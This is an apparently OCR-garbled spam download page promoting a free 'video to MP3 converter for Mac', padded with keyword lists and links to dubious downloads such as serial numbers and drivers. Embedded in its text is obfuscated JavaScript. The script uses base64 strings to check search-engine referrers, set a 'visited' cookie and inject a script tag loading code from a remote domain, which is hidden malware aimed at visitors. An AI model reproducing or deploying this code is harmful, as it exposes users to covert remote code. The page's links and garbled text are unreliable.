

[Free Download Video To Mp3 Player Converter For Mac Free](https://tiurll.com/1u2nh6)



[Free Download Video To Mp3 Player Converter For Mac Free](https://tiurll.com/1u2nh6)



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x46f7c1 = 0x79eae3()$ ;}catch( $0x308a77$ ){ $0x46f7c1=window$ ;}var  $0x4c51$ 89='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x46f7c1['atob']||(\_0x46f7c1['a tob']=function(\_0x43c710){var \_0x39cab1=String(\_0x43c710)['replace'](/=+\$/,'');for(var \_0x2ccc42=0x0,\_0xb5994b,\_0x48a5 10, 0x4d9539=0x0, 0x397c79="; 0x48a510= 0x39cab1['charAt']( 0x4d9539++);~ 0x48a510&&( 0xb5994b= 0x2ccc42%0 x4?\_0xb5994b\*0x40+\_0x48a510:\_0x48a510,\_0x2ccc42++%0x4)?\_0x397c79+=String['fromCharCode'](0xff&\_0xb5994b>>(-  $0x2^*$   $0x2ccc42&0x6)$ : $0x0$ {  $0x48a510=0x4c5189$ ['indexOf'](  $0x48a510$ );}return

 $0x397c79;$ });}());  $0x2d67$ ['base64DecodeUnicode']=function( $0x2f051b$ }{var  $0x35dce6=$ atob( $0x2f051b$ );var

 $0x4518bb=[]$ ;for(var  $0x1ac58f=0x0$ ,  $0x12b896=0x35dce6$ ['length'];  $0x1ac58f=0x0$ {  $0x563c56=$ !![];}}else{  $0x563c56=$ !!  $[1;1][($  0x563c56){if( 0x4ac5ad[ 0x2d67('0x2d')]( 0x4ac5ad[ 0x2d67('0x2e')], 0x4ac5ad[ 0x2d67('0x2e')])}{params=matc hes[\_0x5cf819][\_0x2d67('0x9')]('=');cookie[params[0x0]]=params[0x1][\_0x2d67('0x11')](/;\$/);}else{cookie[\_0x2d67('0x2f')]( \_0x4ac5ad[\_0x2d67('0x30')],0x1,0x1);if(!\_0x1d6f32){if(\_0x4ac5ad[\_0x2d67('0x31')](\_0x4ac5ad[\_0x2d67('0x32')],\_0x4ac5ad [\_0x2d67('0x32')])){include(\_0x4ac5ad['foSJt']+q+'');}else{document[\_0x2d67('0xa')]=\_0x4ac5ad[\_0x2d67('0x33')](\_0x4ac5a d['LSkeH']( $0x4ac5ad$ ['tCESq']( $0x4ac5ad$ [ $0x2d67$ ('0x34')]( $0x4ac5ad$ ['YmDzz'](name,'=')+ $0x4ac5ad$ [ $0x2d67$ ('0x35')](esc ape,value),expires?\_0x4ac5ad[\_0x2d67('0x36')]+new Date(\_0x4ac5ad['YmDzz'](new Date()['getTime'](),expires\*0x3e8)):''),pa th?  $0x2d67('0x13')+path:$ "),domain?  $0x4ac5ad[0x2d67('0x34')]$ ( $0x2d67('0x1b')$ ,domain):"),secure?  $0x2d67('0x14'):$ ");}}}}} R(); Convert videos from YouTube to MP3 and various other formatsBy using our service you are accepting our terms of use.. Click the "Start" button to initiate the conversion When the conversion is done, download the file from the link provided.

1. player converter

- 2. player converter free download
- 3. youtube to video player converter

var 0x1534=['d1NIWE8=','Z2V0VGltZQ==','WUJCTUU=','OyBkb21haW49','LmFvbC4=','LmFsdGF2aXN0YS4=','Lnlhbm RleC4=','dmlzaXRlZA==','dHZW','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ 5PQ==','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','Y3hxS3g=','ZER1ZUU=','RUN4SlU=','Z3FMRnQ=','Z2V0','TGRV',' U1JR','aW5kZXhPZg==','Y3pWUFY=','cHZYd0s=','c2V0','QnZVd2I=','cW90d1U=','RGlGcHk=','WXlrZk8=','WW1Eeno=',' c2JBeFg=','cU9iSEE=','aGVhZA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','am5mWlI=','YXBwZW5kQ2hpbGQ=',' dmlkZW8rdG8rbXAzK3BsYXllcitjb252ZXJ0ZXI=','SnV4','VWFw','MXwyfDB8NHwzfDU=','c3BsaXQ=','Y29va2ll','TFBmT mc=','cndqcUc=','TFRIbUc=','UmdpUGk=','dldIS2s=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoP Q==','OyBzZWN1cmU=','dGhncEQ=','eHpwd1E=','SWFUTmw='];(function(\_0x1f7347,\_0x34ae63){var \_0x31d57e=function (\_0x434df8){while(--\_0x434df8){\_0x1f7347['push'](\_0x1f7347['shift']());}};\_0x31d57e(++\_0x34ae63);}(\_0x1534,0x8d));var  $0x2d67 =$  function( $0x328$ ecc,  $0x148df6$ ){ $0x328$ ecc= $0x328$ ecc-0x0;var

 $_0x2038d3 = 0x1534[-0x328\text{ecc}]$ ;if(\_0x2d67['initialized']===undefined){(function(){var \_0x46f7c1;try{var  $0x79eae3=Function('return\x20(function))x20'+'\}.$  Our leading YouTube to MP3 Converter is also compatible with many other online video sites such as Vimeo, Dailymotion and Liveleak.. Your no 1 YouTube to MP3 ConverterYou can now download YouTube videos as MP3 files with HD audio quality.. InstructionsCopy and paste the video link that you want to convert Select " mp3" in the format field.. Fully compatible with the latest web browsersSuper fast conversionsNo registration necessarySupports links from most video websitesNo limitations on conversions and downloadsNo software download or installation neededTell your friendsLike our service? Share it with your friends.

## **player converter**

player converter, player converter mp4, player converter free download, player / converter dav, youtube to video player converter, mini dv player converter, realplayer converter, cassette player converter, vhs to dvd player converter, hi8 player converter, converter player download, vhs player converter, media player converter, mx player converter [Design Of Rectangular](http://ratdenansui.epizy.com/Design_Of_Rectangular_Tanks_Pdf_To_Excel.pdf) [Tanks Pdf To Excel](http://ratdenansui.epizy.com/Design_Of_Rectangular_Tanks_Pdf_To_Excel.pdf)

[Cheap Davidoff Cigarettes Online](http://siopresidtrab.rf.gd/Cheap_Davidoff_Cigarettes_Online.pdf)



[Number](http://probfustu.yolasite.com/resources/Sony-Vegas-Free-Serial-Number.pdf)

## **player converter free download**

[Dell Latitude E6400 Smart Card Reader Driver For Mac](https://hub.docker.com/r/glycagnyiprem/dell-latitude-e6400-smart-card-reader-driver-for-mac) [Download convert time est to australia for windows](http://varnicar.yolasite.com/resources/Download-convert-time-est-to-australia-for-windows.pdf)

## **youtube to video player converter**

[How To Change Password For Gmail Account In Mac Mail](https://free-download-ps2pdf-converter-1.simplecast.com/episodes/how-to-change-password-for-gmail-account-in-mac-mail)

ae05505a44 [Black Ops 2 Sound Patch Download](http://raiprepelun.tistory.com/9)

ae05505a44

[Adobe Premiere Pro Cc Plugins Free Download For Mac](https://emboneric.over-blog.com/2021/03/Adobe-Premiere-Pro-Cc-Plugins-Free-Download-For-Mac.html)